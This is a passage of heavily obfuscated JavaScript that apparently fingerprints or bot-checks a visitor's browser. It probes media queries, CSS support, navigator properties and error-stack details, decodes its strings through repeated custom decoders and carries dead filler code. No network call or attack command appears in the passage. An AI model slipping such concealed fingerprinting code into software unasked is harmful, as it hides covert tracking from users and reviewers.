          kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
        } while (dg6iNU7 > Fh4A2o[0x9]);
        KAriGNs = -Fh4A2o[0x1];
      }
    }
    if (KAriGNs > -Fh4A2o[0x1]) {
      _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
    }
    return ZxPeq_(_TE_oq);
  }
  function PbUgrB(PbUgrB) {
    if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
      return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
    }
    return oseWkx[PbUgrB];
  }
  var ac32cn = Object[qZIiPW(Fh4A2o[0x29])](Fh4A2o[0x2a]),
    ybmWsmc;
  function _TE_oq(sKUubF, _TE_oq, ihMXIf, dg6iNU7 = {
    [PbUgrB(Fh4A2o[0x2a3])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x282])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x2a4])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x2a7])]: Fh4A2o[0x1],
    [PbUgrB(Fh4A2o[0x2aa])]: Fh4A2o[0x1],
    [PbUgrB(Fh4A2o[0x2ac])]: Fh4A2o[0x1]
  }) {
    function KAriGNs(sKUubF) {
      var _TE_oq = ")iUr+mFybz>tXf(R!P3;LW]16/C04w8D|9{\"NGV=}IpjMJ^Qg@2%[#?_q`Bhc,AKx$a5*vSoTEe:~Yd<suOlH.7n&Zk",
        ihMXIf = "" + (sKUubF || ""),
        dg6iNU7 = ihMXIf.length,
        KAriGNs = [],
        dcAJl5E = Fh4A2o[0x0],
        lxL5MDQ = Fh4A2o[0x0],
        G_Xwqr = -Fh4A2o[0x1];
      for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
        var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
        if (bTCLRKa === -Fh4A2o[0x1]) continue;
        if (G_Xwqr < Fh4A2o[0x0]) {
          G_Xwqr = bTCLRKa;
        } else {
          kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
          } while (lxL5MDQ > Fh4A2o[0x9]);
          G_Xwqr = -Fh4A2o[0x1];
        }
      }
      if (G_Xwqr > -Fh4A2o[0x1]) {
        KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
      }
      return ZxPeq_(KAriGNs);
    }
    function dcAJl5E(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    var lxL5MDQ,
      G_Xwqr = {
        [dcAJl5E(0x9e)]: function () {
          var [sKUubF, _TE_oq] = ybmWsmc;
          if (!sKUubF || !_TE_oq) {
            return Fh4A2o[0x23];
          }
          try {
            function ihMXIf(sKUubF) {
              var _TE_oq = "dm.HAP$z/#`wvl(@u7^%eX*|3Y?TW+)=!E01aiJC9_xyq]ct6M{~g\"B2h,5:&bVnD;F8>[p<sKkZj}4UoRGQSIOrfNL",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return !(dg6iNU7(0x9f) in _TE_oq);
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xa0)]: function () {
          var [sKUubF, _TE_oq] = ybmWsmc;
          if (!sKUubF) {
            return [];
          }
          const ihMXIf = [];
          try {
            function dg6iNU7(sKUubF) {
              var _TE_oq = ".HIabNnilOQLKDWCM4vhR;`0ZE8se:y~$fS9(r3X+,B>^%@U2Jm=F6*|w!d\"q{GkA]z[T#xogtV?5j/u1cp<P&_7}Y)",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function KAriGNs(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            for (const dcAJl5E of Object[KAriGNs(0xa1)](sKUubF)) if (_TE_oq[KAriGNs(0xa2)](dcAJl5E)) {
              function lxL5MDQ(sKUubF) {
                var _TE_oq = "DXOCBqHSF@wL`mG.JQ/?sNEvpjP>zTKt+ru|k\"i#n!c)6$x}e0b:,=AY[{*5&73;f^WMd4_9hRUyV]I%8glZ1o<~a(2",
                  ihMXIf = "" + (sKUubF || ""),
                  dg6iNU7 = ihMXIf.length,
                  KAriGNs = [],
                  dcAJl5E = Fh4A2o[0x0],
                  lxL5MDQ = Fh4A2o[0x0],
                  G_Xwqr = -Fh4A2o[0x1];
                for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                  var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                  if (bTCLRKa === -Fh4A2o[0x1]) continue;
                  if (G_Xwqr < Fh4A2o[0x0]) {
                    G_Xwqr = bTCLRKa;
                  } else {
                    kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                    do {
                      kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                    } while (lxL5MDQ > Fh4A2o[0x9]);
                    G_Xwqr = -Fh4A2o[0x1];
                  }
                }
                if (G_Xwqr > -Fh4A2o[0x1]) {
                  KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
                }
                return ZxPeq_(KAriGNs);
              }
              function G_Xwqr(sKUubF) {
                if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                  return oseWkx[sKUubF] = lxL5MDQ(A3EKdql[sKUubF]);
                }
                return oseWkx[sKUubF];
              }
              ihMXIf[G_Xwqr(0xa3)](dcAJl5E);
            }
          } catch (DAyKkN) {}
          return ihMXIf;
        },
        [dcAJl5E(0xa4)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "YoDVAsftdUerJbWILaZRkhniFTEz@~37j#l!uXB%:?QHv){1P94+p.gNM6KOq*/C]_cw0SG=y;$`\"5x2,&>^<}(|8m[",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          const ihMXIf = [][_TE_oq(0xa5)];
          try {
            (-Fh4A2o[0x1])[_TE_oq(0xa6)](-Fh4A2o[0x1]);
          } catch (dg6iNU7) {
            function KAriGNs(sKUubF) {
              var _TE_oq = "0413xu!\"$*W#{d&bAU/NRSB^V6,|CDPEg:jc[z@viyOmLtF)(Jk9h;o?a=T+`IwQYGXpZ2s><Ml~.}q5fH]_%eK7nr8",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dcAJl5E(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const lxL5MDQ = dg6iNU7 instanceof Error ? dg6iNU7[dcAJl5E(0xa7)][dcAJl5E(Fh4A2o[0x2b])] : Fh4A2o[0x0],
              G_Xwqr = String(ihMXIf),
              DAyKkN = G_Xwqr[dcAJl5E(0xa9)](ihMXIf[dcAJl5E(0xaa)])[dcAJl5E(0xab)]("");
            return lxL5MDQ + DAyKkN[dcAJl5E(Fh4A2o[0x2b])];
          }
          return Fh4A2o[0x2a];
        },
        [dcAJl5E(0xac)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = ";&x~v:<27{93oCq6c[#LMg%TBzj$?Q8i)*0OWH+tJ]Gsf`^.YZFu_kh,l@E>bI4wAKU!S1}\"NVy/aDRp(=X5Pe|mnrd",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          if (typeof matchMedia !== _TE_oq(0xad)) {
            return Fh4A2o[0x23];
          }
          try {
            function ihMXIf(sKUubF) {
              var _TE_oq = "tpmQDLPfCOJcXTMkFHEjbIYZN4nR8gSq;_{]^[~l3i.dKG?B6VryeashWAo1v,x:`u7+!<)#&w5$9\"/%>z|0(=2@*}U",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return matchMedia(dg6iNU7(0xae))[dg6iNU7(0xaf)];
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xb0)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "XKAJmkoYNBHZnOCqTMscSdpelhEFfPIRUDrgba8V)[$t~yjQiGW^w06<+](3`:,@!2*7{1;9zu_&%>\"vx.}|?4/L#=5",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          var [ihMXIf, dg6iNU7] = ybmWsmc;
          const KAriGNs = sKUubF => {
            function _TE_oq(sKUubF) {
              var _TE_oq = "dxEDbeqVScGPC7X]@0}~Ll8m3yYTsItFjQ1BMfnZa<w)JRU9({g*u,WN2=$v.k:\";Hz#`or_[/&>pKA45?%Oh6i+!|^",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return typeof sKUubF === dcAJl5E(0xb1) && new RegExp(ihMXIf(0xb2), Fh4A2o[0x197])[ihMXIf(0xb3)](sKUubF);
          };
          if (dg6iNU7 && KAriGNs(dg6iNU7[_TE_oq(0xb4)])) {
            return Fh4A2o[0x25];
          }
          if (ihMXIf && KAriGNs(ihMXIf[_TE_oq(0xb5)])) {
            return Fh4A2o[0x25];
          }
          return Fh4A2o[0x23];
        },
        [dcAJl5E(0xb6)]: function () {
          var [sKUubF] = ybmWsmc;
          if (!sKUubF) {
            return Fh4A2o[0x23];
          }
          try {
            function _TE_oq(sKUubF) {
              var _TE_oq = "t;/l\"=17u5EmW>X]{dOG}ISjAn@C%34i0R!~UVo+$F.#w98TM`pg)c&x6,kysh_2b|D<v[NrfLzQHY(^qe*KJBPZ:?a",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const dg6iNU7 = typeof CSS !== ihMXIf(0xb7) && typeof CSS[ihMXIf(Fh4A2o[0x2c])] === ihMXIf(Fh4A2o[0x2d]) && CSS[ihMXIf(Fh4A2o[0x2c])](ihMXIf(0xba));
            if (!dg6iNU7) {
              return Fh4A2o[0x23];
            }
            return typeof navigator[ihMXIf(0xbb)] !== ihMXIf(Fh4A2o[0x2d]) || typeof navigator[ihMXIf(0xbc)] !== ihMXIf(Fh4A2o[0x2d]);
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xbd)]: function () {
          var [sKUubF] = ybmWsmc;
          try {
            function _TE_oq(sKUubF) {
              var _TE_oq = "WDrnNcJVbT3~,uv(l4FKp2!k/%}H19m*df^i;M:=CBo[\"L]A>.7)R@Ey&xhe80g<$watQ_`GY?P+IOzZUs56{#SjXq|",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const dg6iNU7 = typeof CSS !== ihMXIf(0xbe) && typeof CSS[ihMXIf(Fh4A2o[0x2f])] === ihMXIf(Fh4A2o[0x2e]) && CSS[ihMXIf(Fh4A2o[0x2f])](ihMXIf(0xc1)),
              KAriGNs = navigator[ihMXIf(0xc2)];
            return Boolean(dg6iNU7 && KAriGNs === Fh4A2o[0x24] || KAriGNs || sKUubF && KAriGNs === Fh4A2o[0x24]);
          } catch (dcAJl5E) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xc3)]: function () {
          try {
            function sKUubF(sKUubF) {
              var _TE_oq = "NrO$CMHEQ1L={Bw0]kWTn_vIY}sGm*+3ca@yD,J[j>#VP:8~;76RhK^<Sedgl9x5bAp.&q(UFZut/f`X\"2oi!|%)?z4",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function _TE_oq(_TE_oq) {
              if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
                return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
              }
              return oseWkx[_TE_oq];
            }
            const ihMXIf = document[dcAJl5E(0xc4)](_TE_oq(0xc5));
            ihMXIf[_TE_oq(0xc6)] = Math[_TE_oq(0xc7)]()[_TE_oq(Fh4A2o[0x38])](Fh4A2o[0x2b0])[_TE_oq(0xc9)](Fh4A2o[0x15]);
            return Boolean(ihMXIf[_TE_oq(0xca)]);
          } catch (dg6iNU7) {
            if (dcAJl5E(0xcb) in fBRhTtT) {
              KAriGNs();
            }
            function KAriGNs() {
              var sKUubF = function (sKUubF, ihMXIf) {
                  var dg6iNU7 = [],
                    KAriGNs = sKUubF.length;
                  kjYRdQJ(sKUubF.sort((sKUubF, ihMXIf) => sKUubF - ihMXIf), _TE_oq(dg6iNU7, [], Fh4A2o[0x0], KAriGNs, sKUubF, ihMXIf));
                  return dg6iNU7;
                },
                _TE_oq = function (sKUubF, ihMXIf, dg6iNU7, KAriGNs, dcAJl5E, lxL5MDQ) {
                  var G_Xwqr = Fh4A2o[0x2a];
                  if (lxL5MDQ < Fh4A2o[0x0]) return;
                  if (lxL5MDQ === Fh4A2o[0x0]) return sKUubF.push(ihMXIf);
                  for (var DAyKkN = dg6iNU7; DAyKkN < KAriGNs; DAyKkN++) {
                    if (dcAJl5E[DAyKkN] > lxL5MDQ) break;
                    if (DAyKkN > dg6iNU7 && dcAJl5E[DAyKkN] === dcAJl5E[DAyKkN - Fh4A2o[0x1]]) continue;
